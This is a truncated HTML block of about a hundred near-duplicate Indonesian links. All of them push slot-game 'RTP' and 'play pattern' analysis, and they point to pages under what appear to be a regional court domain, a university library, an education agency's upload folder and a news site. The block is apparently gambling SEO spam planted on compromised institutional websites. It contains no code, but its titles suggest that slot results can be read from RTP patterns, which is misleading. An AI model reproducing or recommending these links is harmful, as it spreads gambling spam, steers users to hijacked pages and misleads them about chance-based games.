href="https://bharatanews.id/2018/01/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-RTP.html">Cara Mengamati Pola Permainan Dengan Pendekatan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Dalam-Sesi-Pendek.html">Perubahan Pola Bermain Yang Terlihat Seiring Pergerakan RTP Dalam Sesi Pendek</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Analisa-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Dalam Analisa Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Di-Beberapa-Putaran.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Di Beberapa Putaran</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Sedang-Berkembang.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Sedang Berkembang</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Membaca-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Analitis Dalam Membaca Pola Permainan Berdasarkan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Pemain-Lama.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Pemain Lama</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menyusun-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Menyusun Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pergerakan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Tertentu.html">Pergerakan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Beberapa Periode</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Titik-Pengamatan-Awal-Untuk-Menilai-Pola-Permainan.html">RTP Hari Ini Menjadi Titik Pengamatan Awal Untuk Menilai Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terungkap-Dari-Aliran-Data-RTP-Live-Sepanjang-Waktu.html">Pola Permainan Yang Terungkap Dari Aliran Data RTP Live Sepanjang Waktu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Perubahan-Arah-Pola-Bermain-Dalam-Aktivitas-Pemain.html">RTP Terkini Dan Perubahan Arah Pola Bermain Dalam Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Mengamati Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Melihat-Perubahan-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Dalam Melihat Perubahan Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terbaca-Dari-Pergerakan-Data-RTP-Live-Secara-Alami.html">Pola Permainan Yang Terbaca Dari Pergerakan Data RTP Live Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Muncul-Di-Berbagai-Jam-Bermain.html">RTP Terkini Dan Arah Pola Bermain Yang Muncul Di Berbagai Jam Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-RTP-Harian.html">Cara Mengkaji Pola Permainan Dengan Mengamati Ritme Spin Dan RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Sesi-Pendek.html">Dinamika Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Sesi Pendek</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Analisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Digunakan Sebagai Dasar Analisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Sesi.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberikan Gambaran Pola Bermain Yang Mulai Terlihat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Analisa-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Analisa Untuk Membaca Arah Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Data-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Data RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Perubahan-Pola-Bermain-Yang-Muncul-Dalam-Aktivitas-Harian.html">RTP Terkini Dan Perubahan Pola Bermain Yang Muncul Dalam Aktivitas Harian</a><br><a href="https://library.unila.ac.id/2023/Cara-Mengamati-Pola-Permainan-Melalui-Pergerakan-RTP-Dalam-Beberapa-Sesi.html">Cara Mengamati Pola Permainan Melalui Pergerakan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Terbentuk-Seiring-Naik-Turunnya-RTP-Harian.html">Dinamika Pola Bermain Yang Terbentuk Seiring Naik Turunnya RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Berdasarkan-Intensitas-Bermain.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Berdasarkan Intensitas Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Indikasi-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Indikasi Awal Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Mengacu-Pada-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Mengacu Pada Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Konsisten.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Secara Konsisten</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Bahan-Kajian-Dalam-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Kajian Dalam Melihat Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbentuk-Dari-Alur-Perubahan-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Alur Perubahan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Dalam-Beberapa-Jam.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Dalam Beberapa Jam</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Dengan Menghubungkan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Harian.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Dasar-Observasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Observasi Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Membaca-Arah-Pola-Permainan-Yang-Sedang-Terbentuk.html">RTP Hari Ini Menjadi Acuan Dalam Membaca Arah Pola Permainan Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terlihat-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terlihat Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Indikasi-Pola-Bermain-Yang-Muncul-Di-JamJam-Aktif.html">RTP Terkini Dan Indikasi Pola Bermain Yang Muncul Di JamJam Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Aliran-Perubahan-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Terbentuk Dari Aliran Perubahan RTP Live Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Sesi-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Sesi Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menguraikan-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Menguraikan Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Satu-Hari.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Satu Hari</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengamati-Pola-Permainan-Dari-Berbagai-Sudut-Pandang.html">RTP Live Digunakan Untuk Mengamati Pola Permainan Dari Berbagai Sudut Pandang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberi-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberi Gambaran Awal Tentang Pola Bermain Yang Mulai Terlihat</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Dengan-Acuan-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Dengan Acuan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terbentuk Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Awal-Dalam-Mengamati-Perubahan-Pola-Permainan.html">RTP Hari Ini Menjadi Acuan Awal Dalam Mengamati Perubahan Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Digunakan-Sebagai-Dasar-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Digunakan Sebagai Dasar Untuk Membaca Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Perubahan-RTP-Live.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Perubahan RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menilai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Menilai Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Satu-Sesi.html">Dinamika Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menjadi-Referensi-Dalam-Menganalisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Menjadi Referensi Dalam Menganalisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Tentang-Pola-Bermain-Yang-Mulai-Terbaca.html">RTP Terupdate Memberikan Gambaran Tentang Pola Bermain Yang Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Pola-Permainan-Dengan-Mengacu-Pada-Pergerakan-RTP.html">Pendekatan Observasi Pola Permainan Dengan Mengacu Pada Pergerakan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Alami.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terbentuk Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Landasan-Awal-Dalam-Mengamati-Pola-Permainan.html">RTP Hari Ini Menjadi Landasan Awal Dalam Mengamati Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Dinamika-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Dinamika Data RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Kecenderungan-Pola-Bermain-Yang-Muncul-Di-Jam-Tertentu.html">RTP Terkini Dan Kecenderungan Pola Bermain Yang Muncul Di Jam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Harian.html">Perubahan Pola Bermain Yang Terlihat Seiring Pergerakan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Rujukan-Dalam-Membaca-Pola-Permainan.html">RTP Live Digunakan Sebagai Rujukan Dalam Membaca Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Waktu.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Waktu</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terlihat.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terlihat</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Digunakan-Untuk-Melihat-Arah-Perubahan-Pola-Permainan.html">RTP Hari Ini Digunakan Untuk Melihat Arah Perubahan Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Muncul-Dari-Pembacaan-Data-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Muncul Dari Pembacaan Data RTP Live Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Terlihat Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Melalui-Kombinasi-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Melalui Kombinasi Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Pola-Bermain-Yang-Terbentuk-Seiring-Pergerakan-RTP-Harian.html">Dinamika Pola Bermain Yang Terbentuk Seiring Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Sebagai-Sumber-Analisa-Dalam-Menyusun-Pola-Permainan.html">RTP Live Sebagai Sumber Analisa Dalam Menyusun Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Perubahan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Akumulasi Perubahan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Dalam-Sesi-Berjalan.html">RTP Terupdate Memberikan Gambaran Pola Bermain Dalam Sesi Berjalan</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observasi-Untuk-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Observasi Untuk Memahami Pola Permainan Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Alami</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Dasar-Penilaian-Dalam-Melihat-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Hari Ini Menjadi Dasar Penilaian Dalam Melihat Pola Permainan Yang Sedang Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Menelusuri-Pola-Permainan-Secara-Bertahap.html">RTP Live Digunakan Untuk Menelusuri Pola Permainan Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Perubahan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Konsistensi Perubahan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pengamatan Untuk Membaca Arah Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Muncul-Dalam-Sesi-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Yang Muncul Dalam Sesi Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengamati-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-RTP.html">Cara Mengamati Pola Permainan Dengan Mengaitkan Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Sebagai-Acuan-Dalam-Menganalisa-Pola-Permainan.html">RTP Live Digunakan Sebagai Acuan Dalam Menganalisa Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Referensi-Dalam-Membaca-Arah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Referensi Dalam Membaca Arah Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Dinamika-Perubahan-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Dinamika Perubahan RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Data-RTP-Live-Dalam-Satu-Sesi.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Data RTP Live Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Muncul-Di-JamJam-Tertentu.html">RTP Terkini Dan Dinamika Pola Bermain Yang Muncul Di JamJam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menyusun-Pola-Permainan-Dengan-Mengandalkan-Ritme-Spin-Dan-RTP.html">Cara Menyusun Pola Permainan Dengan Mengandalkan Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pergerakan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Harian.html">Pergerakan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Evaluasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Evaluasi Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Beberapa Periode</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Bahan-Evaluasi-Dalam-Membaca-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Bahan Evaluasi Dalam Membaca Pola Permainan Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terpetakan-Dari-Arus-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terpetakan Dari Arus Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Intensitas-Permainan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Intensitas Permainan</a><br><a href="https://library.unila.ac.id/2023/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Teramati-Seiring-Pergerakan-RTP-Dalam-Waktu-Tertentu.html">Dinamika Pola Bermain Yang Teramati Seiring Pergerakan RTP Dalam Waktu Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dimanfaatkan-Untuk-Mengkaji-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Mengkaji Pola Permainan Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Di-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Di Beberapa Periode</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberi-Gambaran-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Gambaran Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Membaca-Pola-Permainan-Melalui-Perubahan-Data-RTP.html">Pendekatan Observatif Membaca Pola Permainan Melalui Perubahan Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Dinamis.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Dinamis</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Dalam-Menentukan-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pengamatan Dalam Menentukan Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Perubahan-Data-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Terbaca Dari Perubahan Data RTP Live Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Di-Jam-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Di Jam Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Dengan Mengaitkan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Untuk-Menilai-Arah-Pola-Permainan-Dalam-Satu-Sesi.html">RTP Live Digunakan Untuk Menilai Arah Pola Permainan Dalam Satu Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Awal-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Berbasis Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Sumber-Analisa-Untuk-Membaca-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Sumber Analisa Untuk Membaca Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Teridentifikasi-Dari-Aliran-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Teridentifikasi Dari Aliran Data RTP Live Sepanjang Sesi</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengurai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara 